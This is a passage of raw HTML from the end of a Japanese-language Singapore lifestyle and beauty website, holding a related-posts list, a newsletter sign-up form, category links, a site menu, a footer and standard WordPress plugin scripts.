															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769654672" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"65ec55d9b5","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
